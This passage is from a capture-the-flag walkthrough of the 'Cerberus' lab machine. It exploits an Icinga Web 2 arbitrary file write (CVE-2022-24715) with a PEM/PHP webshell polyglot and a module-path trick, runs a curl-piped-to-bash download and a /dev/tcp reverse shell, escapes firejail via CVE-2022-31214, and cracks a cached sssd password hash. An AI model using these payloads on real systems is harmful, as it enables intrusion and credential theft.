
Arbitrary(ish) File Write
CVE-2022-24715
The other vulnerability in the SonarSource post is CVE-2022-24715, which they label as RCE, but it’s really an arbitrary file write vulnerability that can be used to get RCE. The issues is in the SshResourceForm.php file:
public static function beforeAdd(ResourceConfigForm $form)
{
$configDir = Icinga::app()->getConfigDir();
$user = $form->getElement('user')->getValue();
$filePath = $configDir . '/ssh/' . $user; // [1]
if (! file_exists($filePath)) {
$file = File::create($filePath, 0600);
// [...]
$file->fwrite($form->getElement('private_key')->getValue()); // [2]
The file path that’s written is assembled with $user as the end of it, and that value is just passed in from the form. There’s no sanitization, and it even allows for ../ in the username.
Trying to Upload [Fail]
To get to the vulnerable form, I’ll visit Configuration > Application > Resources, and click the “Create a New Resource” button:

When the “New Resource” form pops up, I’ll change the resource type to “SSH Identity”:

I’ll try to set the “User” to write to /dev/shm/0xdf.txt:

It complains the the SSH key is invalid:

Understanding SSH Key Format
If I generate an SSH key with ssh-keygen and try to upload it, the same message comes back. I’ll download a vulnerable version of the source from GitHub, and take a look. The file they call out in the blog post, SshResourceForm.php also has the validation for the input:
if ($this->getRequest()->getActionName() != 'editresource') {
$callbackValidator = new Zend_Validate_Callback(function ($value) {
if (
substr(ltrim($value), 0, 7) === 'file://'
|| openssl_pkey_get_private($value) === false
) {
return false;
}
return true;
});
$callbackValidator->setMessage(
$this->translate('The given SSH key is invalid'),
Zend_Validate_Callback::INVALID_VALUE
);
If the input starts with file:// or doesn’t pass openssl_pkey_get_private, it fails validation. openssl_pkey_get_private is a PHP function, and the input, according to the docs, is:
private_keycan be one of the following:
- a string having the format file://path/to/file.pem. The named file must contain a PEM encoded certificate/private key (it may contain both).
- A PEM formatted private key.
So this check only wants to be successful if the second of the two options is true.
Successful Key Upload
I’ll use ssh-keygen to make a key, giving it -t rsa to get the RSA key type, -f dummy_key to name it that in the current directory, -m pem to make it the PEM format that PHP is looking for.
I’ll grab the resulting private key and put it into the form:

When I “Save Changes”, it reports success. Even better, when I check with the file read, the file is there in /dev/shm/0xdf.txt:
oxdf@hacky$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/dev/shm/0xdf.txt
-----BEGIN RSA PRIVATE KEY-----
MIIG4gIBAAKCAYEArtexfMckHYPk6IjX0N5s/AKmtR//U5FWsxcbsBaNTnKfPJFp
eU0yezrbOPNZYC/41swJdcney0gVKouAGIX/zp6PlNDEB+mcjBtEOHGf/xvlKK4S
ogxWXw+3Ndy+FeUd/J8B0jTFdoBTrmW7iWJzhoz9AT6YdeQs4zKRoK1g4tnaxB3c
...[snip]...
Better File Write
At this point I can only write a PEM formatted key. However, as this article points out:
A PEM encoded file includes Base64 data. The private key is prefixed with a “—–BEGIN PRIVATE KEY—–” line and postfixed with an “—–END PRIVATE KEY—–”. Certificates are prefixed with a “—–BEGIN CERTIFICATE—–” line and postfixed with an “—–END CERTIFICATE—–” line. Text outside the prefix and postfix lines is ignored and can be used for metadata.
That last line is awesome. I can put whatever I want before and after the begin / end lines. I’ll write a PHP webshell using multiline PHP comments to create this polyglot that is both a valid PEM key and a functional PHP file:

It writes:
oxdf@hacky$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/dev/shm/0xdf.php
<?php system($_REQUEST['cmd']); ?>
/*
-----BEGIN RSA PRIVATE KEY-----
MIIG4gIBAAKCAYEArtexfMckHYPk6IjX0N5s/AKmtR//U5FWsxcbsBaNTnKfPJFp
eU0yezrbOPNZYC/41swJdcney0gVKouAGIX/zp6PlNDEB+mcjBtEOHGf/xvlKK4S
ogxWXw+3Ndy+FeUd/J8B0jTFdoBTrmW7iWJzhoz9AT6YdeQs4zKRoK1g4tnaxB3c
...[snip]...
fO0EtCgQ4FY3Ei4Eh/1Eup2gaHsfwnbegQ0A39rdey4gOhG5FtQ=
-----END RSA PRIVATE KEY-----
*/
RCE
Write to Web Root [Fail]
The question now is how to leverage this file read and file write to get execution on Cerberus.
The obvious idea is to write a PHP webshell into the web root and access the file directly through there. To do that, I’ll need to located it, and it’ll have to be writable. I am able to find index.php in /var/www/html that does the redirect to Icinga:
oxdf@hacky$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/var/www/html/index.php
<?php
header("Location: http://icinga.cerberus.local:8080/icingaweb2");
?>
I’ll try to write there, but the form submission returns an error:
This error shows that the current user can’t write to that folder. It does leak the path to the Icinga instance in /usr/share. I can try to write in there, but that entire file tree is not writable as well.
This is called out as the default behavior in the blog post:
When installed using the official Linux packages, the PHP scripts of Icinga Web 2 are deployed under
/usr/share/icingaweb2. They are owned by therootuser and hence can’t be modified with the identity ofwww-dataunder which the HTTP server is running.
Icinga Module
The blog post has a section at the end that talks about how to deal with the un-writeable web directories:
While this would prevent straightforward exploitation based on planting a PHP file under this directory and accessing them, we found another technique that attackers could use to obtain the execution of arbitrary code.
Icinga has a notion of modules, self-contained third-party code that extends the interface’s capabilities (e.g., to add Grafana support). These modules are stored under
/usr/share/icingaweb2/modulesby default, but administrators can also change this path directly from the interface.The setting
global_module_pathexpects colon-separated paths from where modules are located. Changing this value to a path where the previously demonstrated vulnerability can write, say/dev/shm/, settingglobal_module_pathto/dev/, and enabling the new module namedshmallows executing arbitrary PHP code.
Update Modules Path
Under Configuration > Application > General there’s a line to set the “Module Path”:

If I change the path to /dev, it reports success:

This does work, though it also seems like there’s a cron on Cerberus setting it back periodically.
Malicious Module
This post by Icinga provides resources for creating a module, including their class and some examples.
The module has a large format:
.
└── training Basic directory of the module
├── application
│ ├── clicommands CLI Commands
│ ├── controllers Web Controller
│ ├── forms Forms
│ ├── locale Translations
│ └── views
│ ├── helpers View Helper
│ └── scripts View Scripts
├── configuration.php Deploy menu, dashlets, permissions
├── doc Documentation
├── library
│ └── Training Library Code, Module Namespace
├── module.info Module Metadata
├── public
│ ├── css Own CSS Code
│ ├── img Own Images
│ └── js Own JavaScript
├── run.php Registration of hooks and more
└── test
└── php PHP Unit Tests
I don’t need most of that. configuration.php seems like a good choice to work with, as it will have to be loaded either first or towards the beginning.
It takes a bit of playing around with the file to get it to work, but eventually I got this:
<?php
system("ping -c 1 10.10.14.6");
/*
-----BEGIN RSA PRIVATE KEY-----
MIIG4gIBAAKCAYEArtexfMckHYPk6IjX0N5s/AKmtR//U5FWsxcbsBaNTnKfPJFp
...[snip]...
fO0EtCgQ4FY3Ei4Eh/1Eup2gaHsfwnbegQ0A39rdey4gOhG5FtQ=
-----END RSA PRIVATE KEY-----
*/
When I upload this to /dev/shm/configuration.php, and then (after making sure the module path is still /dev) visit the modules page, I’ll find shm there. Clicking on it shows the status, and at the bottom there’s the output of a ping:

And at tcpdump on my machine:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:07:41.761598 IP 10.10.11.205 > 10.10.14.6: ICMP echo request, id 1000, seq 1, length 64
18:07:41.761622 IP 10.10.14.6 > 10.10.11.205: ICMP echo reply, id 1000, seq 1, length 64
Shell
I’ll replace the ping with a command to get a reverse shell:
<?php
system("curl 10.10.14.6/shell|bash");
/*
-----BEGIN RSA PRIVATE KEY-----
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
-----END RSA PRIVATE KEY-----
*/
I’ll write shell to be a simple Bash reverse shell:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/443 0>&1
Now I’ll trigger the module, and I get a shell:
oxdf@hacky$ nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.205 49812
bash: cannot set terminal process group (633): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$
I’ll do the standard shell upgrade:
www-data@icinga:/usr/share/icingaweb2/public$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@icinga:/usr/share/icingaweb2/public$ ^Z
[1]+ Stopped nc -lvnp 443
oxdf@hacky$ stty raw -echo; fg
nc -lvnp 443
resert
reset: unknown terminal type unknown
Terminal type? screen
www-data@icinga:/usr/share/icingaweb2/public$
Shell as root on icinga
Enumeration
It’s very clear that I’m in a container or VM. The IP address is 172.16.22.2, which is not what I connected to. And it’s Linux and not Windows.
The container is relatively empty, other than the Icinga install. I can’t run sudo, and there’s nothing obvious to work with or any obvious attack surface. Given that this is supposed to be a Windows box I must be in either a container or a VM. I don’t see any of the obvious signs of docker (no .dockerenv file in /, for example).
There’s a single user on the box, matthew, but I can’t access their home directory.
There is one SetUID binary that stands out as unusual, firejail:
www-data@icinga:/$ find / -perm -4000 2>/dev/null
/usr/sbin/ccreds_chkpwd
/usr/bin/mount
/usr/bin/sudo
/usr/bin/firejail
/usr/bin/chfn
/usr/bin/fusermount3
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/ksu
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/su
/usr/bin/umount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
Escape
Background
Firejail is a security sandbox that:
reduces the risk of security breaches by restricting the running environment of untrusted applications using Linux namespaces and seccomp-bpf. It allows a process and all its descendants to have their own private view of the globally shared kernel resources, such as the network stack, process table, mount table.
Searching for “firejail exploit” returns this Openwall post that includes a Python POC. This vulnerability is tracked as CVE-2022-31214.
Exploit
I’ll download the script and serve it from my VM with a Python webserver. I’ll fetch it to the icinga box with wget:
www-data@icinga:/dev/shm$ wget 10.10.14.6/firejail.py
--2023-03-22 22:40:34-- http://10.10.14.6/firejail.py
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8649 (8.4K) [text/x-python]
Saving to: 'firejail.py'
firejail.py 100%[===================>] 8.45K --.-KB/s in 0s
2023-03-22 22:40:35 (99.6 MB/s) - 'firejail.py' saved [8649/8649]
www-data@icinga:/dev/shm$ chmod +x firejail.py
Reviewing the exploit, it needs two terminals to work. I’ll get a second one using the same foothold (and get a full PTY using the script technique), and run the exploit:
www-data@icinga:/dev/shm$ ./firejail.py
You can now run 'firejail --join=12552' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.
In the other terminal, I’m able to join that session, but the command it gives fails:
www-data@icinga:/$ firejail --join=12552
changing root to /proc/12552/root
Warning: cleaning all supplementary groups
Child process initialized in 15.15 ms
www-data@icinga:/$ sudo su -
www-data is not in the sudoers file. This incident will be reported.
Luckily, just su - works:
www-data@icinga:/$ su -
root@icinga:~#
Shell as matthew on Cerberus
Enumeration
Host
Other than some clean copies of config files that may get overwritten in the icinga attack, there’s nothing interesting in /root. root is running a few crons every 10 minutes, but these are related to cleaning up icinga as well:
root@icinga:~# crontab -l
...[snip]...
# m h dom mon dow command
*/10 * * * * cp /root/cleanup/resources.ini /etc/icingaweb2/resources.ini
*/10 * * * * cp /root/cleanup/config.ini /etc/icingaweb2/config.ini
*/10 * * * * cp /root/cleanup/roles.ini /etc/icingaweb2/roles.ini
*/10 * * * * rm /etc/icingaweb2/ssh/*
Looking at the process list, there are a few processes involving sssd:
root@icinga:~# ps auxww | grep sssd
root 574 0.0 0.7 93916 6796 ? Ss Mar21 0:00 /usr/sbin/sssd -i --logger=files
root 1047 0.0 0.8 98216 7672 ? S Mar21 0:02 /usr/libexec/sssd/sssd_be --domain cerberus.local --uid 0 --gid 0 --logger=files
root 1053 0.0 1.3 109128 12348 ? S Mar21 0:03 /usr/libexec/sssd/sssd_nss --uid 0 --gid 0 --logger=files
root 1054 0.0 1.2 83340 11316 ? S Mar21 0:02 /usr/libexec/sssd/sssd_pam --uid 0 --gid 0 --logger=files
Those are interesting.
Network
The IP for the box is 172.16.22.2:
root@icinga:~# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.22.2 netmask 255.255.255.240 broadcast 172.16.22.15
inet6 fe80::215:5dff:fe5f:e801 prefixlen 64 scopeid 0x20<link>
ether 00:15:5d:5f:e8:01 txqueuelen 1000 (Ethernet)
RX packets 149189 bytes 24717385 (24.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 150923 bytes 39334978 (39.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
As I noted above, I must be in a container or a VM. A quick ping sweep will show only one other host in the network:
root@icinga:~# for i in {1..254}; do (ping -c 1 172.16.22.${i} | grep "bytes from" | grep -v "Unreachable" &); done;
64 bytes from 172.16.22.1: icmp_seq=1 ttl=128 time=3.26 ms
64 bytes from 172.16.22.2: icmp_seq=1 ttl=64 time=0.025 ms
.1 is likely the host.
I’ll upload a statically compiled nmap and point it at the presumed host machine:
root@icinga:~# ./nmap -p- --min-rate 10000 172.16.22.1
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-23 11:56 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for DC.cerberus.local (172.16.22.1)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.00093s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
5985/tcp open unknown
63614/tcp open unknown
MAC Address: 00:15:5D:5F:E8:00 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 20.07 seconds
Not much is open, but 5985 is, which is WinRM. If I can find creds, I can potentially get a shell over that.
sssd
sssd is an open source client for enterprise identity management. It allows for Linux machines to be joined into an Active Directory domain.
HackTricks has a page on Linux AD, and a section mentions SSSD:
SSSD maintains a copy of the database at the path
/var/lib/sss/secrets/secrets.ldb. The corresponding key is stored as a hidden file at the path/var/lib/sss/secrets/.secrets.mkey. By default, the key is only readable if you have root permissions.
On icinga, there is a secrets.ldb file, but no secrets.mkey. l’ll look at bit at the secrets.ldb file (strings mostly), but not find much.
Stepping back, I’ll look at the sss directory:
root@icinga:/var/lib/sss# find . -type f
./secrets/secrets.ldb
./db/cache_cerberus.local.ldb
./db/ccache_CERBERUS.LOCAL
./db/sssd.ldb
./db/config.ldb
./db/timestamps_cerberus.local.ldb
./mc/initgroups
./mc/group
./mc/passwd
./pubconf/krb5.include.d/domain_realm_cerberus_local
./pubconf/krb5.include.d/localauth_plugin
./pubconf/krb5.include.d/krb5_libdefaults
./pubconf/kdcinfo.CERBERUS.LOCAL
There are a few files in the db directory. Running strings on cache_cerberus.local.ldb returns a bunch of data, including references to the matthew user and some hashes:
root@icinga:/var/lib/sss/db# strings cache_cerberus.local.ldb
...[snip]...
1000
name
matthew@cerberus.local
objectCategory
user
uidNumber
1000
isPosix
TRUE
lastUpdate
1677672476
dataExpireTimestamp
initgrExpireTimestamp
cachedPassword
$6$6LP9gyiXJCovapcy$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0
cachedPasswordType
lastCachedPasswordChange
1677672476
...[snip]...
Shell over WinRM
Crack Hash
I’ll run the hash recovered above through rockyou.txt with hashcat:
$ hashcat matthew.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
$6$6LP9gyiXJCovapcy$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0:147258369
...[snip]...
It cracks in less then 15 seconds.
Tunnel
I’ll grab a copy of Chisel and upload it to icinga as well. On my VM, I’ll start the server (giving it a different port since Burp is already using 8080 on my system and using --reverse so that I can do reverse tunnels):
oxdf@hacky$ /opt/chisel/chisel_1.8.1_linux_amd64 server -p 8000 --reverse
2023/03/23 07:58:49 server: Reverse tunnelling enabled
